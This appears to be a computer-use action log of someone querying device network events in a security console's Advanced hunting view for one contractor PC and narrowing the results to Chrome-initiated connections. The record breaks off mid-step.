
left_click_drag(207, 145, 340, 146)

left_click(339, 146)

left_click_drag(347, 47, 493, 48)
Open Advanced hunting and fix stray characters in the existing query's TimeGenerated line.
left_click(69, 232)

left_click(71, 249)
type("me")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("i")

scroll(517, 278, "down", 3)
scroll(567, 278, "up", 1)
Query DeviceNetworkEvents with the 14:30–16:40 time filter and the mts-contractorpc2 DeviceName filter, and run it.
key("ctrl+End")

type("DeviceNet")

key("Tab")
key("Return")
type("|")

left_click_drag(784, 259, 495, 269)

left_click_drag(576, 271, 396, 270)
key("ctrl+c")

left_click(779, 302)
key("Return")
key("ctrl+v")
left_click(404, 220)

Sort the 1168 network results by TimeGenerated ascending and scroll right through the initiating-process columns.
left_click(88, 142)

scroll(724, 150, "right", 8)

scroll(756, 161, "right", 1)

scroll(568, 173, "right", 4)

Limit results to InitiatingProcessFileName containing "chrome", run the query, and sort oldest first with full timestamps.
type("wher")

type("e Initi")

type("atingProcessFileName contains ")

type("\"chrome")
left_click(924, 377)

left_click(93, 137)
